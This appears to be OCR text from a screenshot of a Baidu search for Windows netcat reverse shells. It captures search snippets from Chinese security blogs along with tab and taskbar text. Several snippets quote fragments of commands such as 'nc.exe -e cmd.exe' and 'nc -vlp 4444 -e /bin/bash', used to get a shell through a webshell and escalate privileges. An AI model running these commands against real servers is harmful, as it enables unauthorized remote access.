 windows nc.exe 反射shell
NC反弹CMDSHELL提权总
用nc反弹shell真有意思哈
Python调用（运行）外部程
Python如何独立调用 EXE ?
<NetCat> nc命令详解 - CS
n2n内网穿透神器(一条命令
127.0.0.1:8089/visit/whate
https://www.baidu.com/s?wd=剪贴板上的信息无法插入全图&rsv_spt=1&rsv_iqid=0xdef559480000aef3&issp=1&f=8&rsv_bp=1&rsv_idx=2&ie=utf-8&rqlang=cn&tn=baiduhome_pg&
最常访问 百度 淘宝网
Bai du 百度
window windows nc.exe 反射shell
百度一下
百度首页 消息 设置 fqbdtv
windows nc.exe 反射shell
windows nc.exe
windows7旗舰版
windows7
反馈
2014年3月15日 - F:\wwwroot\img\nc.exe -e cmd上传路径 IP(外网IP) 52(这里是本机端
口)...webshell提权(2) windows提权(2) sqlserver权限体系(2) WAF绕过小结(2) 更多...
https://www.cnblogs.com/milant... - 百度快照
用nc反弹shell真有意思哈哈 - CSDN博客
2017年6月17日 - web页面上使用nc -vlp 4444 -e /bin/bash时,得到的是www-data用户的
shell。...Windows 2篇 加密1篇 汇编2篇 逆向5篇 metasploit 1篇 js 1篇 取...
https://blog.csdn.net/caiqiiqi... - 百度快照
使用NC反弹Shell - WebShell'S Blog
2018年6月17日 - 在Windows下反弹CmdShell时,首先要在本机运行"nc -w -l -p 端口号"监听端
口,然后在WebShell中执行"nc -e cmd.exe 监听主机IP地址 端口",就可以反弹一...
www.webshell.cc/7...html - 百度快照
使用nc反弹shell方法 - CSDN博客
2017年5月8日 - Linux下通过WebShell反弹CmdShell,在网站服务器入侵提权过程中的应用比
Windows环境...nc使用说明 参数介绍: nc.exe -h即可看到各参数的使用方法。 ...
https://blog.csdn.net/baidu_33... - 百度快照
Windows下用NC反弹cmd与linux下反弹shell提权 – jinglingshu的博客
3:在shell命令下执行 F:\wwwroot\img\nc.exe -e cmd路径 IP(...转载请注明:jinglingshu的博客
» Windows下用NC反弹cmd与linux下反弹shell提权...
www.jinglingshu.org/?p... - 百度快照
nc反弹cmdshell提权 - yes_root的日志 - 网易博客
2013年12月16日 - 那么我们下面开始在webshell上运行一段命令 nc用法:nc.exe -l -p 你要打开
的本地端口(比如8000) -t -e -l 监听本地入栈信息 -p port 打开本地端口 -t...
blog.163.com/yes_root/... - 百度快照
[工具学习]使用Netcat进行黑客攻击 - FreeBuf专栏·我的渗透测试...
Hacking with Netcat part 3
Advanced Techniques
2017年5月18日 - 我们来看看如何在Netcat中使用bind shell和
reverse ...对于Windows: nc.exe 192.168.100.113 4444 -e ...
www.freebuf.com/column... - 百度快照
Linux和Windows下的NC(Netcat)命令测试端口连通性 - CSDN博客
2017年11月24日 - windows环境下nc命令工具 2018年03月06日 17KB 下载 nc.exe 工具 2017
年...[Azure][ARM]使用Azure powershell复制正在运行VM的VHD并新建虚拟机时可...
https://blog.csdn.net/Zhanglih... - 百度快照
相关软件
Linux 2.6.0
Black Hat
linux 黑客工具 ubuntu google chrome
相关术语 展开
IIS7
命令提示符 iis netstat navicat
其他人还搜 展开
autoexec.bat
eclipse
批处理文件 remote 灰鸽子 eclipse
搜索热点
排名 搜索指数
1 5G要来了 359895
2 球迷请愿重赛 358995
3 苹果弃英特尔芯片 346401
4 向往的生活大收官 343028
5 洞穴救援队员死亡 339655
6 报11个暑期班 309070
7 国务院大督查启动 275562
8 贾剑涛被双开 273088
D:\TEMP
D:\DB\exe...
剪贴板上的...
D:\TEMP\l...
UE
无标题 - 画图
有道云笔记
任务计划程序
管理员: cm...
DDWRT - ...
23:11
2018/7/6